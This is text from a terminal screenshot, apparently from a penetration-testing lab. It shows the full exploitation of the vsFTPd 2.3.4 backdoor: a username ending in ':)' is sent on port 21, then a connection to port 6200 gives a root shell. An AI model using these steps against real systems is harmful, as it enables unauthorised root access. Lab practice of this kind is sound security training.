 Applications Places Terminal Mon 15:55 1
root@kali: /mnt
File Edit View Search Terminal Help
root@kali:/mnt# telnet 10.10.10.102 21
Trying 10.10.10.102...
Connected to 10.10.10.102.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoored:)
331 Please specify the password.
pass invalid
^]
telnet> close
Connection closed.
root@kali:/mnt# telnet 10.10.10.102 6200
Trying 10.10.10.102...
Connected to 10.10.10.102.
Escape character is '^]'.
id;
uid=0(root) gid=0(root)
: command not found